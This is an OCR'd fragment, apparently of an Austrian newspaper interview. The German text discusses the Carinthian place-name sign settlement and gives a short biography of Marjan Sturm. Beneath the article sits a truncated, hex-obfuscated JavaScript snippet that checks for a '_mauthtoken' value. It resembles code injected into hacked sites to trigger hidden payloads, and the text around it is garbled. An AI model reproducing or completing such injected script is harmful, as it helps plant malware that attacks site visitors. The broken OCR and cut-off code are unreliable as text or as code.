
eine bessere Lösung
erreicht, ist ein Illusionist. Es gab für die Freiheitlichen
nur zwei
Möglichkeiten: entweder keine Lösung oder eine nach
ihrem Geschmack.
Hätte es keine gegeben, hätten sie uns das
angehängt. Dadurch, dass man
die FPK und Heinz-Christian Strache ins Boot geholt
hat, ist die Luft in
der Ortstafelfrage endgültig heraußen.
MARJAN STURM
, geboren 1951, ist langjähriger Obmann
des
linksgerichteten Zentralverbands slowenischer
Organisationen. Als
Mitglied der „Konsensgruppe“ wurde er in der
Ortstafelfrage
Brückenbauer zum rechtsgerichteten Kärntner
Heimatdienst.
var _0x446d=
[„\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E“,“\x69\
[_0x446d[1]](_0x446d[0])== -1)